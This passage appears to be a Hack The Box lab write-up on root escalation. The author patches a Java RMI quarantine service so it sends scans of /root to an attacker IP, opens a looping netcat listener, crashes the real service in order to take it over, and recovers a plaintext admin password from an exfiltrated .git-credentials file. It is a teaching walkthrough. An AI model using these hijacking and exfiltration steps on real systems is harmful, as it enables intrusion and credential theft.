
When opening the Registry.jar file in jd-gui you’ll be greeted with the following view. We can see the quarantine directory here which contains some very intersting information regarding how the quarantine service works.
When we look deeper into the QuarantineServiceImpl.class we can see the configuration of the quarantining service used. The second line in the QuarantineServiceImpl. Tells us that whenever a file is quarantined it gets sent to /root/quarantine. Further we know that it will constantly scan the value of FileServiceConstants.SITES_DIRECTORY for any new files. We can also see that it will send its scans to localhost on port 3310.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
package com.htb.hosting.rmi.quarantine;

import com.htb.hosting.rmi.FileServiceConstants;
import java.io.File;
import java.rmi.RemoteException;
import java.util.logging.Logger;

public class QuarantineServiceImpl implements QuarantineService {
  private static final Logger logger = Logger.getLogger(QuarantineServiceImpl.class.getSimpleName());

  private static final QuarantineConfiguration DEFAULT_CONFIG = new QuarantineConfiguration(new File("/root/quarantine"), FileServiceConstants.SITES_DIRECTORY, "localhost", 3310, 1000);

  public QuarantineConfiguration getConfiguration() throws RemoteException {
    logger.info("client fetching configuration");
    return DEFAULT_CONFIG;
  }
}
If we were to modify this line we could make try to trick this service to connect to our machine. Judging by the code we reviewed of the quarantine jar file this would give us a full list of all files that were scanned. Additionally, if we change the quarantine directory to something we control and the search directory to the root directory, we might be able to exfiltrate any files present in the root directory.
So lets first unpack all files from this jar file the same way we did for the hosting war file.
1
jar -xvf registry.jar
After we unpacked these files, delete the old QuarantineServiceImpl.class file and place the following modified QuarantineServiceImpl.java file in its place.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
package com.htb.hosting.rmi.quarantine;

import com.htb.hosting.rmi.FileServiceConstants;
import java.io.File;
import java.rmi.RemoteException;
import java.util.logging.Logger;

public class QuarantineServiceImpl implements QuarantineService {
  private static final Logger logger = Logger.getLogger(QuarantineServiceImpl.class.getSimpleName());

  private static final QuarantineConfiguration DEFAULT_CONFIG = new QuarantineConfiguration(new File("/tmp/.hidden"), new File("/root"), "10.10.16.86", 3310, 1000);

  public QuarantineConfiguration getConfiguration() throws RemoteException {
    logger.info("client fetching configuration");
    return DEFAULT_CONFIG;
  }
}
After adding the QuarantineServiceImpl.java file, we need to compile it to make it into QuarantineServiceImpl.class. We can do this with the following command.
1
javac -cp registry registry/com/htb/hosting/rmi/quarantine/QuarantineServiceImpl.java
When this compiled properly we need to create a jar file out of it again. We need to mark it as executable with the e flag, and specify the fully qualified path of the main function, this tells java to run the main() function of the Server class when starting the jar file, which the original jar also does.
1
jar cfe NewRegistry.jar com.htb.hosting.rmi.Server  com/*
RMI Hijacking
So now we have our new Registry.jar file that we can use to hijack the RMI server. First of all we need to move it over to the target machine. I used the following SCP command for this.
1
scp ./NewRegistry.jar developer@webhosting.htb:/tmp/.hidden/NewRegistry.jar
But before we can run new registry we need to first setup a listener. I’m going to use netcat because honestly it doesn’t matter what we respond to the service. We will need to loop it because otherwise we won’t get keep our full log of handled files.
1
while true; do  nc -nvlp 3310; done
Next up we need to try and run our our new registry. This would not work because the port is already in use. I then decided to run it in a loop to brute force the server. At one point the already running service will crash. Run the following bash one-liner to crash the current RMI server and take over the service.
1
while true; do java -jar NewRegistry.jar; done
After a few moments we’ll take over the RMI server which we can see that our console says [+] Bound to 9002

Then while watching the files coming in on our netcat listener, after a while we would see a very interesting file. We would see another .git-credential file in the root directory as well.

At the same time we can see that a large amount of quarantine directories in our hidden directory.
Next we use the following find command to figure out in which directory our .git-credentials file is located.
1
find . -name "*.git-credentials"
We’d then get three directories this is an indicator that our RMI hijacking went through the full range of files three times.
Next we can open one of these files with cat. This tells us that the admin password is 52nWqz3tejiImlbsihtV
1
cat ./quarantine-run-2024-02-01T22:40:04.071116466/_root_.git-credentials
Finally we can move to root by doing using the su command. When it asks for a password we fill in the password we just discovered.
1
su -
